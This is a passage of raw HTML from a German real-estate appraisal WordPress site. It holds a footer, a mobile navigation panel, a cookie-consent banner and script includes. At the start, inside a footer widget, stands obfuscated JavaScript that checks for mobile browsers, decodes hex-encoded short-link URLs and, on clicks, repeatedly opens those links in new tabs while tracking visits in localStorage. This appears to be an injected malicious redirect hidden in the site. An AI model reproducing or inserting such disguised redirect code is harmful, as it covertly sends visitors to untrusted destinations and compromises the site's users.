ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x71\x67\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4c\x57\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://kv-immobiliengutachten.de"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://kv-immobiliengutachten.de"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart">
            <a href="https://kv-immobiliengutachten.de"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->




		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern bzw. darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Präferenzen</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kv-immobiliengutachten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://kv-immobiliengutachten.de/wp-content/themes/xstore/js/libs/jquery.lazyload.js?ver=2.0.0" id="jquery_lazyload-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etheme_pjax_config = [""];
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"#","checkCart":"Please check your \u003Ca href='#'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"icon","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://kv-immobiliengutachten.de/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":false,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":false,"cart_redirect_after_add":false,"home_url":"https://kv-immobiliengutachten.de/","shop_url":"https://kv-immobiliengutachten.de/"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax 